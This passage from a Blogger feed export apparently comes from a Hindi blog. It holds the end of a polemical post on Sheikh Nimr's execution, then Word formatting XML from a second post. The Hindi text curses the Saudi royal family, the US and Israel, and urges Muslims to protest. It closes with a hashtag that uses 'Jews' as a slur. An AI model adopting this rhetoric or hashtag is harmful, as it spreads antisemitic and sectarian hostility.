कहा.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eसऊदी बादशाह हमेशा से अमेरिकन गवर्नमेंट के वफादार रहे है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eइस जुर्म में सऊदी अकेला नहीं है... इस जुर्म में अमेरीका और\nइजराइल के भी हाथ रंगे हुए है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eअल्लाह की लानत हो आले सूद पर और उनके माई बाप अमेरीका और\nइजराइल पर.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eहम आज आवाज़ देते है तमाम मुसलमानों पर के वो खड़े हो इस\nअमेरिकन पिट्टू रेजीम के सामने. मुसलमानों को इस नजासत से निजात लेनी ही होगी...\nवो नजासत जो मुसलमानों को एक दुसरे से तोड़ने और फिरको में बाटने के पीछे लगी हुई\nहै और अपने माई बाप, अमेरीका और इजराइल के हुक्म पर काम कर रह है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eआज सभी मोमेनीन का फ़रीज़ा है की वो सऊदी हुकूमत के खिलाफ खड़े\nहो और उन्हें और उनके माई बाप के खिलाफ एहतिजाज दर्ज करे.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E#AaleSaud are #AaleYahood\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/5484499567789220027\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/01\/sheikh-baqir-nimr-ki-shahadat-aur-saudi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/5484499567789220027"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/5484499567789220027"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/01\/sheikh-baqir-nimr-ki-shahadat-aur-saudi.html","title":"Sheikh Baqir Nimr ki Shahadat aur Saudi Hukumat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBOCGfxxM5GXEvBZxhbLij07Q8Q8J1mMg0uysvB_nIzY_x7l_KL-oCf17HSC0NlOveQMetAnG0NHnHaw7rKuqRVMa61971-6FqwHeAfkyUACqGg33pznOcX9DWS4gElCjde1ft_iTy7qr\/s72-c\/Nimr.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-862708358839330955"},"published":{"$t":"2016-01-02T17:12:00.001+05:30"},"updated":{"$t":"2016-01-02T17:12:42.439+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"muslims"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saudi Arabia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sheikh Nimr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"}],"title":{"type":"text","$t":"Sheikh Baqir An Nimr ki shahadat aur Aaj ke Musalmaan"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 